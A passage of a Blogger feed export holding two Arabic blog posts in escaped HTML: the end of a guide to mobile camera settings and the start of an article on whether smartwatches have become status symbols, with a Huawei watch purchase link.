margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالدقة، نسبة العرض إلى الارتفاع وصيغة RAW\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالدقة تؤثر على تفاصيل الصورة ووضوحها؛ القيم الأعلى تعني المزيد من التفاصيل. نسبة العرض إلى الارتفاع تحدد أبعاد الصورة. الخيارات الشائعة هي 4:3 و16:9، وكل منها يناسب عروض مختلفة. يعتمد اختيار التنسيق المناسب على الاستخدام المقصود. التصوير بصيغة RAW يوفر أقصى احتفاظ بالبيانات، وهو أمر حيوي لمعالجة الصور لاحقاً، حيث يحافظ على التفاصيل ويمكّن من التعديلات الكبيرة. ومع ذلك، تتطلب ملفات RAW مساحة أكبر وبرامج تحرير. يساعد تحقيق التوازن بين هذه الإعدادات على تحسين جودة الصور للتخزين والمشاركة. فهم وتعديل هذه المعايير يمكن المصورين من إنتاج صور مرنة تناسب الأغراض المختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالوضعيات المتقدمة والميزات الخاصة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوفر الهواتف الحديثة أوضاعًا مختلفة مثل البانوراما، والبورتريه، والوضع الليلي، والماكرو، وكل منها مصمم لسيناريوهات محددة. يقوم وضع البانوراما بدمج عدة صور معًا للحصول على مشاهد واسعة، بينما يستخدم وضع البورتريه تأثيرات العمق. يعزز الوضع الليلي الثبات في الإضاءة المنخفضة، منتجًا صورًا أوضح بدون فلاش. يلتقط وضع الماكرو تفاصيل دقيقة عن قرب. يمكن للميزات المتخصصة مثل التحسينات باستخدام الذكاء الاصطناعي، والفلاتر، والتأثيرات، تخصيص الصور بشكل أكبر. معرفة متى وكيفية استخدام هذه الأوضاع يمنح المصور الحرية لاستكشاف أنماط متنوعة والحصول على وجهات نظر فريدة. يؤدي تجربة الأوضاع المتقدمة إلى تدريب المصورين على الاستفادة الكاملة من إمكانيات هواتفهم.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالأخطاء الشائعة والنصائح الاحترافية\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتجنب الأخطاء الشائعة يعزز جودة التصوير الفوتوغرافي. إليك بعض الأخطاء المتكررة ونصائح لتصحيحها، لضمان الاستفادة القصوى من كاميرا هاتفك المحمول.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eرفع معيار ISO في وقت مبكر جدًا\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيمكن أن يكون من المغري زيادة ISO في البيئات ذات الإضاءة المنخفضة لالتقاط صور أكثر سطوعًا، ولكنه غالبًا ما يضيف ضوضاء رقمية غير مرغوب فيها تقلل من وضوح الصورة وتفاصيلها. قد تجعل الضوضاء المفرطة الصور تبدو حبيبية وغير واضحة. بدلاً من الاعتماد فقط على ISO، استفد بشكل أفضل من مصادر الضوء الموجودة، مثل المصابيح أو ضوء النافذة، لتعزيز التعرض بصورة طبيعية. استخدم أدوات التثبيت مثل الحوامل الثلاثية للسماح بسرعة غالق أبطأ بدون طمس. يمكن أن يؤدي ضبط سرعة الغالق بشكل طفيف إلى تحسين التعرض مع الحفاظ على الوضوح. فهم كيفية تفاعل الإضاءة مع ISO يساعدك في تحقيق توازن فعال بين السطوع وجودة الصورة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالاعتماد على التكبير الرقمي\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيعمل التكبير الرقمي عن طريق تكبير جزء من الصورة، مما يؤدي فعلياً إلى قصها وتقليل الدقة والوضوح بشكل عام. ونتيجة لذلك، غالباً ما تتدهور جودة الصورة، لتظهر بشكل نقطي أو ضبابي. كلما أمكن، من الأفضل استخدام التكبير البصري، الذي يضبط عدسة الكاميرا لتكبير الموضوع دون فقدان التفاصيل. إذا لم يكن التكبير البصري متاحاً، فإن الاقتراب ببساطة من الموضوع يعد خياراً أكثر ذكاء. بالإضافة إلى ذلك، يوفر التحرير أو القص أثناء المعالجة المزيد من التحكم مع الحفاظ على الجودة. المعرفة بهذه القيود تساعد المصورين على الحفاظ على صور واضحة وعالية الجودة في كل لقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتجاهل نظافة العدسة أو الاستقرار\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالبقع والغبار وبصمات الأصابع على عدسات الكاميرا يمكن أن تقلل بشكل كبير من جودة الصورة عن طريق طمس التفاصيل الدقيقة وتقليل الوضوح. للحفاظ على الحدة، يجب على المصورين تنظيف العدسات بانتظام باستخدام قطعة قماش ناعمة من الألياف الدقيقة ومحلول تنظيف آمن للعدسات. تجنب الأقمشة الخشنة التي قد تخدش الزجاج. بالإضافة إلى النظافة، تلعب تثبيت الصورة دورًا حاسمًا في تحقيق لقطات واضحة. سواء كان باستخدام تقنية التثبيت المدمجة، أو الحامل ثلاثي الأرجل، أو المثبتات المحمولة باليد، فإن تقليل اهتزاز الكاميرا يضمن نتائج واضحة ومهنية. الأجهزة مثل نوفا 14 برو، مع تقنية التثبيت البصري المتقدمة، تسهل تحقيق نتائج خالية من العيوب حتى أثناء الحركة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالخاتمة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإتقان إعدادات كاميرا الهاتف المحمول يحول اللحظات اليومية إلى صور فوتوغرافية مدهشة. فهم وتعديل ISO والتركيز والدقة يعزز الجودة ويمكنك من الإبداع والدقة. باستخدام الميزات المتقدمة وتجنب الأخطاء الشائعة، تضمن أن تكون إمكانيات كاميرا هاتفك قوية قدر الإمكان. تنمية هذه المهارات تحتاج إلى ممارسة لكنها تعزز بشدة من فنك الفوتوغرافي. احتضن التجريب بالتكوينات المختلفة، واستفد من هذه النصائح، وستكون في طريقك لالتقاط صور رائعة مع كل نقرة.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/7923666243813703375\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/10\/nova14pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7923666243813703375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7923666243813703375"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/10\/nova14pro.html","title":"إعدادات كاميرا الهاتف المحمول التي يجب أن تعرفها"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrsTz3bZ9MkEZKU_ylV4Hr9A1365rCLgNIwivlemrw5_UW_sOgaFL7oqSxSxyTEhbmQ8p3mTPV8iED9nSOtNd2EUj4J2VC-bC5UBZEx-RyN9WaDrxucF_aDDUIqMjDOtb1oC97V3wST8lbO-eely17Cuspo7KzLDSFIflCAmAWcHrvsnomPBvW5l7ju68=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-608730655673165501"},"published":{"$t":"2025-09-22T14:44:00.000-07:00"},"updated":{"$t":"2025-09-22T14:46:11.982-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ساعة ذكية"}],"title":{"type":"text","$t":"هل أصبحت الساعات الذكية رموزًا جديدة للهيبة؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-17bbf383-7fff-b3a1-ae75-55090f3c9d30\"\u003E\u003Ch1 dir=\"rtl\" style=\"line-height: 2.88; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 22pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eهل الساعات الذكية هي رموز الوضع الاجتماعي الجديدة؟\u003C\/span\u003E\u003C\/h1\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eذات مرة بدأت الساعات الذكية كأجهزة تقنية متخصصة تركز على تتبع اللياقة البدنية والإشعارات. مع مرور الوقت، تطورت إلى ملحقات متعددة الأغراض تجمع بين التكنولوجيا، الأناقة، والراحة. صعودها جعل العديد يتساءلون: هل الساعات الذكية مجرد أجهزة عملية، أم أنها تمثل أيضًا رمزاً حديثاً للمكانة؟ حيث يتم ارتداؤها في المكاتب، الصالات الرياضية، والتجمعات الاجتماعية، فإنها غالباً ما تعكس ليس فقط اختيارات نمط الحياة ولكن أيضًا الهوية. هذا المقال يفحص كيف تربط الساعات الذكية بين الإدراك الاجتماعي، تأثير الموضة، وقيمة نمط الحياة. من خلال تحليل دورها في العلامة التجارية الشخصية والأهمية الثقافية، يمكننا فهم ما إذا كانت قد أصبحت بالفعل علامات جديدة للمكانة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 314px; overflow: hidden; width: 404px;\"\u003E\u003Cimg alt=\"huawei-watch5 pro\" height=\"497\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh7BnJCKFgfBsUWhm5NeeByn5HXoJJvyet1-vaHSYHNX3XY9P_AomVW7MbrS9zHEKms3DNBgPw5PE5sE1y3N7a_6Op33TPet5Es4e-yOgu_6UicoUCDdtwTngPD7gZZ5CGr7xWRZcdz4Kakh4adljj4dmnk-aNivWpf5FbMhPAe0WDyqLDow9cKkhuDOKM=w640-h497\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالساعات الذكية كبيانات نمط حياة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالساعات الذكية تتجاوز كونها أدوات عملية، حيث تحمل معاني مرتبطة بالصورة والطموح وأسلوب الحياة. غالبًا ما يستخدمها الناس لتجسيد كيفية رؤيتهم لأنفسهم وكيفية رغبتهم في أن يراهم الآخرون.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالموضة تلتقي بالتكنولوجيا\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eلم تعد الساعات الذكية أجهزة ضخمة. العديد منها يأتي الآن بتصاميم أنيقة، واجهات ساعة قابلة للتخصيص، وشرائط قابلة للتغيير. هذه الخيارات تمكن المستخدمين من تكييف الساعة لتناسب الأجواء الرسمية، العادية أو الرياضية. كما هو الحال مع الساعات التقليدية، يعبر مظهر الساعة الذكية عن رسالة بصرية. بالنسبة للمحترفين، فهي تشير إلى رقي ممزوج بالوعي التكنولوجي. بالنسبة للرياضيين، فإنها تعكس الانضباط وأهداف الأداء. جاذبيتها البصرية ترفعها من أدوات إلى عناصر موضة حياتية. في العديد من الحالات، تكمل الساعة الذكية المجوهرات أو الملابس، مما يخلق مظهراً كاملاً يمزج بين الموضة والابتكار. هذا الدمج بين الفائدة والأناقة هو أحد الأسباب التي تجعل الناس ينظرون إليها بشكل متزايد كأنها تعبيرات عن الوضع الشخصي.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالتعبير عن الذات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيمكن أن يعكس ارتداء الساعة الذكية قيمًا مثل الكفاءة والوعي الصحي أو الوعي بالاتجاهات. يستخدمها الناس لاستعراض معرفة بالتكنولوجيا أو تسليط الضوء على أولويات شخصية. الطالب الذي يتابع التدريبات أو النوم بفخر يشير إلى التزام بالرفاهية. قائد الأعمال الذي يتحقق من الجداول بشكل سري خلال الاجتماعات يظهر براعة في إدارة الوقت. من خلال اختيار أنماط أو ميزات معينة أو حتى واجهات رقمية، يكوّن المستخدمون انعكاسًا ملموسًا لشخصيتهم. بهذه الطريقة، تصبح الساعات الذكية أدوات تعبير صامتة عن الذات.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالرؤية الاجتماعية والإدراك\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eفي البيئات الاجتماعية، الساعات الذكية تجذب الانتباه. سواء في الصالة الرياضية أو مكان العمل، يلاحظ الناس عندما يرتدي شخص ما تقنية متقدمة على معصمه. هذه الرؤية تساهم في تصورات الحداثة والنجاح. كما كانت الساعات الفاخرة تشير في السابق إلى الثروة والذوق، تسلط الساعات الذكية الآن الضوء على التكيف مع الثقافة الرقمية. وجودها يشير إلى الاستعداد لتبني التغيير والوقوف في مقدمة الاتجاهات. هذه التأثير يعزز دورها المتعلق بالمكانة في التفاعلات اليومية.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالساعات الذكية وأنظمة القيم الحديثة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eما وراء المظاهر، ترتبط الساعات الذكية بقيم ثقافية أكبر، مما يشكل كيفية ارتقائها كرموز محتملة للمكانة. ارتباطها بالصحة والإنتاجية والحصرية يمنحها طبقات من المعاني تتجاوز مجرد الفائدة البسيطة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالصحة كأولويات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيقدر المجتمع بشكل متزايد العافية والعناية الذاتية. تتماشى الساعات الذكية مع هذا التحول من خلال تقديم عدادات الخطوات وأجهزة مراقبة معدل ضربات القلب وأجهزة تتبع النوم. ارتداء واحدة يشير إلى الوعي بالصحة الشخصية والالتزام بالحياة المتوازنة. بين الأقران، تعكس الانضباط والسلوك الاستباقي. هذا الارتباط يضع الساعة الذكية أكثر من مجرد جهاز؛ إنها تصبح رمزًا للمسؤولية الحياتية. من خلال دمج التكنولوجيا مع العافية، تجسد الساعات الذكية المثُل الحديثة للتوازن والحيوية.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالإنتاجية والاحترافية\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eفي أماكن العمل، تساعد الساعات الذكية في إدارة الجداول الزمنية، وتصنيف الإشعارات، وتبسيط المهام، مما يُعبر عن الاحترافية والسيطرة. يبدو الشخص الذي يستخدم الساعة الذكية بشكل فعال منظمًا، ومستجيبًا، وكفوءًا، مما يعزز وزنه الرمزي. يتم ذكر Huawei GT6 كثيرًا في المحادثات المتعلقة بميزات أماكن العمل المتقدمة، مما يظهر كيف تُعزز هذه الأجهزة الإنتاجية وتُرمز إلى الرقي التكنولوجي؛ العديد من المهنيين يختارون \u003C\/span\u003E\u003Ca href=\"https:\/\/consumer.huawei.com\/qa-ar\/offer\/wearables\/watch-gt6-buy\/\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"color: blue; font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eشراء huawei watch gt6\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E للمزج بين الكفاءة والأناقة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 223px; overflow: hidden; width: 507px;\"\u003E\u003Cimg alt=\"huawei-watch-gt4-series\" height=\"281\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjuStbM-eBVLq6cYgnx9jPCpcx3lDtnSJE8CBR0qJ0IKLe8eSy8vT__D1m7xBjbz70iVnj2rmlooJJuYfTUWE56WUoFcdi9dHM2L5QvOMtXYr14kuKe5wLTl35O4vMtoEnFAX9GXTMprGvyk_NlgRqaIJ6dqX3Gm8NG0FfQIB02392ANflN6fgIWyaE2Mg=w640-h281\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالقيمة الحصرية والتطلعية\u003C\/span\u003E\u003C\/h3\u003E\u003Cp 